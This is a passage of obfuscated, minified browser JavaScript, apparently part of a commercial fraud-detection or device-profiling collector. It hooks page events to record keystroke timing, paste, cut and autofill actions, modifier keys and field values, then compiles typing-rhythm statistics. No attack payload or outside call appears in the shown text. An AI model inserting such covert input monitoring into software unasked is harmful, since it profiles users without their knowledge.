td_ug[td_Yo].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(46,10)):null);
td_qC=true;var td_XI=td_4o.getEventTargetValue(td_vV);td_GD(td_ZM,td_fE[td_Z4],td_fE[td_cF],td_U0,td_XI);}else{if(td_TP&&td_el>td_bH){td_ug[td_Yo].autoComplete.push(td_el);td_ug[td_Yo].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(107,12)):null);
td_qC=true;var td_b5=td_4o.getEventTargetValue(td_vV);td_GD(td_ZM,td_fE[td_Z4],td_fE[td_cF],td_e4,td_b5);}}}else{}}catch(td_Oh){}}function td_gJ(td_qJ){try{td_TG=1;if(!td_Db(td_qJ)){return;}if(td_ch(td_qJ)){return;
}td_yC(td_qJ);td_Q4(td_qJ);var td_VR=td_LP(td_qJ);if(td_vY(td_qJ)){td_VR[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}if(td_pQ(td_qJ)){return;}var td_b2=td_VR[td_Dj];var td_n3=td_VR[td_cF];if(td_n3===null){td_n3=td_VR[td_Z4];}td_Cz(td_VR[td_Z4],td_VR[td_cF],td_b2);td_ug[td_n3].paste.push(td_Ca());td_ug[td_n3].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(119,5)):null);
td_qC=true;var td_iX=td_4o.getEventTargetValue(td_qJ);td_GD(td_b2,td_VR[td_Z4],td_VR[td_cF],td_Fa,td_iX);}catch(td_n4){}}function td_c1(td_BW){try{if(!td_Db(td_BW)){return;}if(td_ch(td_BW)){return;}td_yC(td_BW);
td_Q4(td_BW);var td_Yq=td_LP(td_BW);if(td_vY(td_BW)){td_Yq[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_BH=td_Yq[td_Dj];var td_GJ=td_Yq[td_cF];if(td_GJ===null){td_GJ=td_Yq[td_Z4];}td_Cz(td_Yq[td_Z4],td_Yq[td_cF],td_BH);var td_kA=td_Ca();td_ug[td_GJ].cut.push(td_kA);td_qC=true;}catch(td_kw){}}function td_Ig(td_nO){try{if(!td_Db(td_nO)){return;
}if(td_ch(td_nO)){return;}td_yC(td_nO);td_Q4(td_nO);var td_S3=td_LP(td_nO);if(td_vY(td_nO)){td_S3[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_YS=td_S3[td_Dj];var td_vZ=td_S3[td_cF];if(td_vZ===null){td_vZ=td_S3[td_Z4];}if(td_pQ(td_nO)){return;}td_Cz(td_S3[td_Z4],td_S3[td_cF],td_YS);td_ug[td_vZ].access.push("m");td_P5={"\x6e\x61\x6d\x65":td_vZ,t:td_Ca()};
td_qC=true;}catch(td_QK){}}function td_u4(td_c4){try{if(!td_Db(td_c4)){return;}if(td_ch(td_c4)){return;}td_yC(td_c4);td_Q4(td_c4);var td_we=td_LP(td_c4);if(td_vY(td_c4)){td_we[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_Wf=td_we[td_Dj];var td_kH=td_we[td_cF];if(td_kH===null){td_kH=td_we[td_Z4];}if(td_pQ(td_c4)){return;}td_Cz(td_we[td_Z4],td_we[td_cF],td_Wf);var td_U6=td_Ca();if(td_U6>td_FV){td_U6=0;}else{if(td_U6>0&&td_DZ>0){td_o1.push(Math.abs(td_U6-td_DZ));
}}if(typeof td_n5[td_kH]===[][[]]+""){td_n5[td_kH]=[];}td_n5[td_kH].push(Math.floor(td_U6));td_qY(td_kH,td_ug[td_kH].access);td_qC=true;}catch(td_CQ){}}function td_qY(td_mv,td_uW){var td_Ew=(typeof td_mv!==[][[]]+""&&td_mv!==null&&td_mv!==[][[]]+"");
var td_ha=(td_P5!==null&&td_P5.t!==null&&(td_Un<(td_Ca()-td_P5.t)));var td_DW=(td_eI!==null&&td_eI.t!==null&&(td_Un<(td_Ca()-td_eI.t)));if(!td_Ew||(!td_ha&&!td_DW)){return;}if(td_P5!==null&&td_P5.name!==null&&td_P5.name===td_mv){return;
}var td_zf=td_O3();switch(td_eI.k){case td_A7:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(14,3)):null));
break;case td_GM:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(124,5)):null));
break;case td_tw:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(129,9)):null));
break;case td_P9:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(138,7)):null));
break;case td_yf:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(145,10)):null));
break;case td_gQ:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(155,9)):null));
break;default:td_uW.push(td_zf+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(164,5)):null));
}}function td_O3(){if(td_eI.shiftKey){return((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(169,5)):null);
}else{if(td_eI.altKey){return((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(174,3)):null);
}else{if(td_eI.ctrlKey){return Number(350931).toString(30);}else{if(td_eI.metaKey){return Number(607480).toString(30);}}}}return"";}function td_Kc(td_OD){try{if(!td_Db(td_OD)){return;}if(td_ch(td_OD)){return;
}td_yC(td_OD);td_Q4(td_OD);var td_KW=td_LP(td_OD);if(td_vY(td_OD)){td_KW[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_uz=td_KW[td_Dj];var td_sE=td_KW[td_cF];if(td_sE===null){td_sE=td_KW[td_Z4];}if(td_pQ(td_OD)){return;}td_Wo=td_sE;td_Cz(td_KW[td_Z4],td_KW[td_cF],td_uz);var td_tO=0;if(typeof td_n5[td_sE]===[][[]]+""||td_n5[td_sE]===null){td_n5[td_sE]=[];
}else{if(td_n5[td_sE].length>0){td_tO=td_n5[td_sE][(td_n5[td_sE].length-1)];if(typeof td_tO===[][[]]+""||td_tO===null||td_tO===[][[]]+""){td_tO=0;}}}var td_V2=td_Ca();if(td_V2>td_FV){td_V2=0;}else{if(td_V2>0){td_DZ=td_V2;
}}var td_O2=Math.floor(td_V2);if(typeof td_tO===[][[]]+""||td_tO===null||td_tO===0){td_tO=td_O2;td_MO=td_sE;}var td_sv=Math.abs(td_O2-td_tO);if(td_hn>td_sv&&td_ug[td_sE].fill!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(46,10)):null)&&td_ug[td_sE].fill!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(107,12)):null)&&!td_eB()){if(!td_dO.hasOwnProperty(td_sE)){td_dO[td_sE]=[];
}td_dO[td_sE].push(td_sv);}td_Cl.total_time_taken+=td_sv;td_ug[td_sE].time.push([td_tO,td_O2,td_sv]);td_qC=true;td_dS(td_OD);}catch(td_mV){}}function td_Tm(td_yX){try{var td_xP=null;if(td_Db(performance)&&td_Db(performance.navigation)){var td_TN=performance.navigation;
if(td_Db(td_TN.type)&&td_TN.type===1){td_xP=true;}}if(td_xP===null&&td_Db(performance)&&td_Db(performance.getEntriesByType)){var td_Xn=performance.getEntriesByType(((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(177,10)):null));
if(td_Db(td_Xn)){for(var td_ZC=0;td_ZC<td_Xn.length;++td_ZC){if(td_Db(td_Xn[td_ZC])&&td_Db(td_Xn[td_ZC].type)&&td_Xn[td_ZC].type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(187,6)):null)){td_xP=true;
break;}}}}if(td_xP===null&&td_Db(td_eI)&&typeof td_eI.metaKey!==[][[]]+""&&td_Db(td_eI.t)){var td_IA=td_jz();var td_ti=(td_eI.metaKey&&td_IA.length>0);var td_e9=(td_aF>=(td_Ca()-td_eI.t));if(td_ti&&td_e9){td_xP=true;
}}if(td_xP!==null&&td_xP===true){td_ug.refresh=Number(890830).toString(31);}else{}}catch(td_pI){}}this.pruneEmptyData=function(td_Xm){if(typeof td_Xm===[][[]]+""||typeof td_Xm!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(193,6)):null)){return;
}for(var td_bb in td_Xm){if(!td_Xm.hasOwnProperty(td_bb)){continue;}if(typeof td_Xm[td_bb]===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(193,6)):null)&&td_Xm[td_bb]!==null){if(td_Xm[td_bb].length===0){delete td_Xm[td_bb];
}else{this.pruneEmptyData(td_Xm[td_bb]);}}if(td_Db(td_Xm[td_bb])&&typeof td_Xm[td_bb][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(199,6)):null)]===[][[]]+""&&td_Db(td_Xm[td_bb][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(205,5)):null)])&&td_Xm[td_bb][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(205,5)):null)]===0){delete td_Xm[td_bb][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(205,5)):null)];
}}};function td_V7(td_Cp){if(!td_Db(td_Cp)){return null;}var td_ud=[];var td_rD=0;try{for(var td_R7 in td_Cp){if(!td_Cp.hasOwnProperty(td_R7)){continue;}var td_kS=td_Cp[td_R7];if(3>td_kS.length){continue;
}var td_Za=td_kS.length;if(td_kS.length%2>0){td_Za-=1;}for(var td_r5=1;td_r5<td_Za;td_r5+=2){td_rD=td_kS[(td_r5)][1]-td_kS[(td_r5-1)][2];if(td_rD>0){td_ud.push(td_rD);}}}return td_ud;}catch(td_A2){}return null;
}function td_wm(td_m5){if(!td_Db(td_m5)){return null;}var td_p8=td_4o.toFixed(td_4o._mean(td_m5),td_pO);var td_aM=td_4o.toFixed(td_4o._std_dev(td_m5,td_p8),td_pO);return(td_aM<=td_HK);}function td_au(){var td_Bf=0;
for(var td_fi in td_dO){if(td_dO.hasOwnProperty(td_fi)&&td_fi.indexOf(((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(210,4)):null))===-1){var td_cR=0;
for(var td_va in td_dO[td_fi]){if(td_dO[td_fi].hasOwnProperty(td_va)){td_cR+=td_dO[td_fi][td_va];}}if(td_hn>=td_cR){td_Bf+=1;}}}return(td_Bf>=(td_Cl.num_fields*0.75))?1:0;}function td_GR(td_fb,td_ZP,td_Bo){var td_Xw=td_4o.toFixed(td_4o._mean(td_Bo),td_pO);
td_fb[td_ZP+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(214,4)):null)]=td_4o.toFixed(Math.min.apply(null,td_Bo),td_pO);
td_fb[td_ZP+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(218,4)):null)]=td_4o.toFixed(Math.max.apply(null,td_Bo),td_pO);
td_fb[td_ZP+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(222,4)):null)]=td_Xw;
td_fb[td_ZP+((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(226,4)):null)]=td_4o.toFixed(td_4o._std_dev(td_Bo,td_Xw),td_pO);
}function td_VA(td_tQ,td_GZ){if(!td_Db(td_tQ)||!td_Db(td_GZ)||td_GZ.length<1){return;}var td_Pw=[];var td_Rn=[];var td_wP=[];var td_Aa=[];var td_BT=[];var td_Fy=[];for(var td_tx in td_GZ){if(!td_GZ.hasOwnProperty(td_tx)){continue;
}var td_M7=td_GZ[td_tx];if(td_M7.length<1){continue;}if(td_Db(td_M7.sort)){td_M7.sort(function(td_qh,td_Pk){return td_qh[0]-td_Pk[0];});}for(var td_XV=0;td_XV<td_M7.length;++td_XV){var td_Yz=td_M7[td_XV][1]-td_M7[td_XV][0];
td_Pw.push((td_Yz<0?0:td_Yz));if(td_XV>=2){td_Aa.push(td_M7[td_XV][0]-td_M7[(td_XV-2)][0]);td_Fy.push(td_M7[td_XV][1]-td_M7[(td_XV-2)][1]);}if(td_XV>=1){td_wP.push(td_M7[td_XV][0]-td_M7[(td_XV-1)][0]);
td_BT.push(td_M7[td_XV][1]-td_M7[(td_XV-1)][1]);td_Rn.push(td_M7[td_XV][0]-td_M7[(td_XV-1)][1]);}}}if(td_Pw.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(230,5)):null),td_Pw);
}if(td_Rn.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(235,6)):null),td_Rn);
}if(td_wP.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(241,3)):null),td_wP);
}if(td_Aa.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(244,3)):null),td_Aa);
}if(td_BT.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(247,3)):null),td_BT);
}if(td_Fy.length>0){td_GR(td_tQ,((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(250,3)):null),td_Fy);
}}this.getstats=function(){var td_DW=[];td_BB.length=0;var td_z2;for(var td_Xp in td_E4){if(!td_E4.hasOwnProperty(td_Xp)){continue;}td_DW[td_Xp]=[];for(var td_oh=0;td_oh<td_E4[td_Xp].length;++td_oh){td_DW[td_Xp].push(td_E4[td_Xp][td_oh]);
if(td_E4[td_Xp][td_oh][0]>(td_Xy-td_Ui)){td_z2=td_4o.deepCopyJson(td_E4[td_Xp][td_oh]);if(td_z2===null){continue;}td_z2.push(td_Xp);td_BB.push(td_z2);}}if(typeof td_ug[td_Xp]!==[][[]]+""){if(typeof td_ug[td_Xp][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(199,6)):null)]!==[][[]]+""){td_ug[td_Xp].count=td_ug[td_Xp].access.length;
if(td_MO!==null&&td_MO===td_Xp){td_ug[td_Xp].count+=1;}}td_dP.cut+=td_ug[td_Xp].cut.length;td_dP.copy+=td_ug[td_Xp].copy.length;td_dP.paste+=td_ug[td_Xp].paste.length;td_dP.tab+=td_ug[td_Xp].tab.length;
}}td_VA(td_dP,td_E4);if(typeof td_BB.sort!==[][[]]+""){td_BB.sort(function(td_yo,td_CY){return td_yo[0]-td_CY[0];});}td_dP.auto=td_mi;td_dP.onpaste=(td_TG>0)?1:0;td_dP.anl=td_Cl.num_alphaNum;td_dP.snc=td_Cl.num_special_characters;
td_dP.fni=td_Cl.num_fields;td_dP.snh=td_Cl.num_shift;td_dP.enr=td_Cl.num_errors;td_dP.nnp=td_Cl.num_neg_PR;td_dP.cis=(td_Cl.is_caps>0)?1:0;td_dP.ttt=td_Cl.total_time_taken;if(td_o1.length>0){td_dP.wmf=Math.min.apply(null,td_o1);
td_dP.wmb=Math.max.apply(null,td_o1);td_dP.wab=td_4o.toFixed(td_4o._mean(td_o1),td_pO);}else{td_dP.wmf=0;td_dP.wmb=0;td_dP.wab=0;}td_dP.qiu=td_au();td_dP.lfr=td_4o.toFixed((td_Ca()/td_Cl.total_time_taken),td_pO);
td_dP.tsi=(td_wm(td_V7(td_DW)))?1:0;td_ug[((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(253,5)):null)]=td_Ui;
td_ug[((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(258,3)):null)]=td_Ca();
};function td_kF(){return{"\x6d_\x62\x61\x73\x65":td_Ui,"\x56\x45\x52\x53\x49\x4f\x4e":td_oE,"\x6b\x73\x74\x61\x74\x73":td_dP,"\x6d\x73\x74\x61\x74\x73":td_ug,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_r2,"\x72\x61\x77\x74\x69\x6d\x65":td_BB,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_cK,"\x65\x6e\x76":td_G5,"\x64\x61\x74\x61":td_p0,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_zr,};
}function td_vx(){if(td_px!==null){return td_px.isPending();}return td_qC;}function td_py(){if((td_Qq&&td_ab&&td_na)||td_vj()-td_Xy<td_DR||!td_vx()){return;}var td_Pa=td_M1();td_Xy=td_vj();td_qC=false;
if(td_Pa){td_pk();}}function td_Qp(){try{td_qB=td_4o.td_3f(td_1s).document;td_3V(td_qB,td_0m,td_Lv);td_3V(td_qB,td_2B,td_UC);}catch(td_bt){}}function td_PN(){td_ug.ver=td_oE;td_ug[((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(253,5)):null)]=td_Ui;
td_ug[((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(258,3)):null)]=0;
try{td_3V(td_qB,td_0m,td_b9);td_3V(td_qB,td_2B,td_Aj);td_3V(td_qB,td_6b,td_dS,true);td_3V(td_qB,td_5z,td_c1);td_W(td_qB,td_6Z,td_gJ,td_Yr,true);td_W(td_qB,td_5L,td_u4,td_Yr,true);td_3V(td_qB,td_0V,td_QN);
td_W(td_qB,td_4g,td_Kc,td_Yr,true);td_3V(td_qB,td_3Q,td_Ig,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_W(td_qB,td_5h,td_Tm,td_Yr);td_W(td_qB,td_5D,td_Tm,td_Yr);}td_W(window,td_5h,td_pk,td_Yr);
td_W(window,td_5D,td_pk,td_Yr);}catch(td_GB){}}function td_Y3(){if(!td_pH){td_Qp();}td_PN();if(td_ar===null){td_tD=setInterval(td_py,td_UT);}else{td_tD=td_ar(td_py);}td_pv=setTimeout(td_pk,td_QQ);}function td_qk(td_IS){td_tD=td_IS;
}function td_P0(){try{td_6G(td_qB,td_0m,td_Lv);td_6G(td_qB,td_2B,td_UC);}catch(td_Ic){}}function td_tK(){try{td_6G(td_qB,td_0m,td_b9);td_6G(td_qB,td_2B,td_Aj);td_6G(td_qB,td_6b,td_dS,true);td_6G(td_qB,td_5z,td_c1);
td_d(td_qB,td_6Z,td_gJ,td_Yr,true);td_d(td_qB,td_5L,td_u4,td_Yr,true);td_6G(td_qB,td_0V,td_QN);td_d(td_qB,td_4g,td_Kc,td_Yr,true);td_6G(td_qB,td_3Q,td_Ig,true);if(td_dA){td_6G(td_qB,td_Z,td_Vy);td_6G(td_qB,td_m,td_jG);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_d(td_qB,td_5h,td_Tm,td_Yr);td_d(td_qB,td_5D,td_Tm,td_Yr);}td_d(window,td_5h,td_pk,td_Yr);td_d(window,td_5D,td_pk,td_Yr);}catch(td_R9){}}function td_pk(){if(!td_pH){td_P0();
}td_tK();if(td_tD){clearTimeout(td_tD);td_tD=null;}if(td_pv){clearTimeout(td_pv);td_pv=null;}}if(!td_Db(JSON)||!td_Db(JSON.stringify)||!td_Db(encodeURIComponent)){return;}if(td_Db(td_0q)&&td_Db(td_0q.set)){td_e5=true;
td_Kk=td_0q.getKeypressFillType();td_Fa=td_0q.getPasteFillType();td_U0=td_0q.getAutofilFillType();td_e4=td_0q.getAutocompleteFillType();}else{}if(td_Db(td_1Q)){var td_wA=[td_UT,td_qk];var td_br=new td_1Q(td_wA);
td_gs=td_br[0];td_ar=td_br[1];}if(typeof td_1X!==[][[]]+""&&td_1X!==null){td_xG=td_1X();if(typeof td_xG!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(193,6)):null)||td_xG===null){td_xG=null;
}else{td_xG=td_xG[4];}}else{}td_qB=td_4o.td_3f(td_1s).document;var td_px=null;var td_Vc=td_4o.findPreCollectorHint(td_qB);if(td_Db(td_Vc)){var td_ep=td_4o.findPreCollectorReference(window,td_Vc);if(td_Db(td_ep)&&td_Db(td_ep[td_UI])&&td_Db(td_ep[td_UI+"_"])){td_px=td_ep[td_UI+"_"][((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(56,8)):null)];
td_pH=true;}}if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_gy=false;}var td_St=[];td_St[td_4o.kb.VERSION_REF]=td_oE;td_St[td_4o.kb.BASE_HANDLE_REF]=this;td_St[td_4o.kb.LEGACY_REPORT_REF]=null;
